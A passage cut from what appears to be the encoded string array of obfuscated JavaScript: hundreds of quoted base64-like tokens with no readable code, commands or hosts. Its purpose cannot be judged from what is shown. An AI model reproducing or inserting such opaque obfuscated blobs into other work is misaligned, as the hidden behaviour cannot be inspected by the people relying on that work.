=','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8N